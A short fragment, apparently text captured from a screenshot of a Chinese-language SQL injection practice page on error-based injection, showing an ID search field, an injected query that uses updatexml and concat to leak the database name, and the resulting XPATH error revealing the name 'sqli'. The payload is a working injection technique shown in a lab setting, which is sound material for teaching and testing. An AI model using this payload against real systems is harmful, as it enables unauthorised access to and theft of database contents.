 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and (select updatexml(1,concat(0x7e, database()),1))
查询错误: XPATH syntax error: '~sqli'